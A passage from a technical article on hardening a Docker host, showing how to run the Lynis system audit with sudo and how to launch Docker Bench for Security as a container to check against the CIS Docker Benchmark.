
Lynis can be run with non-privileged user permissions, but some tests may be incomplete or may provide inaccurate information (Figure 6). It is recommended to run Lynis with administrator permissions, using the sudo command (Listing 4).
sudo lynis audit systemListing 4. Launching Lynis using sudo.
It should be noted that Lynis, in addition to identifying areas that require improvements, also provides tips on how to solve each detected issue. For instance, after analyzing the system, the program gives specific recommendations related to modifying the configuration, along with links to documentation where individual topics are discussed in more detail (Figure 7).


An example of a recommendation for the configuration parameter PermitRootLogin for the SSH service is presented in Figure 8.
Docker Bench for Security
Another tool that can be used to secure Docker Host is Docker Bench for Security. It is based on the CIS Docker Benchmark v1.6.0 standard.
As befits a solution for containers, Docker Bench for Security can be run as a container itself (Listing 5).
docker run -it --net host --pid host --userns host --cap-add audit_control \
    -e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
    -v /var/lib:/var/lib \
    -v /var/run/docker.sock:/var/run/docker.sock \
    -v /usr/lib/systemd:/usr/lib/systemd \
    -v /etc:/etc --label docker_bench_security \
    docker/docker-bench-security
Listing 5. Downloading and running Docker Bench for Security.
After a few moments, the process of auditing the configuration begins (Figure 9).

Figure 10 presents additional results and recommendations returned by Docker Bench for Security.
